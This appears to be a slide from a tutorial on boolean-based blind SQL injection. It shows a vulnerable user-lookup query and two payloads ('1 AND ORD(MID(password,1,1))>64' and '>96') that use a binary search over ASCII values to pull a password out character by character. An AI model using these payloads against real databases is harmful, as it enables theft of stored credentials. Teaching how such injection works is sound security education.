 Display user info - EXPLOIT
Boolean-Based Blind Injections
Smarter Brute Force (binary search) - Step 2 ver.2
Since ASCII is sorted, we can binary search it
O(n) to O(log(n)) and that kind of weird stuff… bottom line: it’s faster than linear search
Query: SELECT * FROM users WHERE id=$id
Payload: 1 AND ORD(MID(password,1,1))>64
1 AND ORD(MID(password,1,1))>96
…
 